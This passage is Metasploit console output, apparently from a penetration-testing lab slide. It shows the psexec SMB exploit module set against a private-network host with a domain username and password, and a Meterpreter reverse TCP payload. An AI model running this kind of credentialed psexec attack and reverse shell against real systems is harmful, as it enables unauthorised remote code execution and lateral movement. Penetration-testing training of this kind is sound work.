 lhost => 10.130.10.18
msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.130.10.25 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain hiboxy no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser bgreen no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):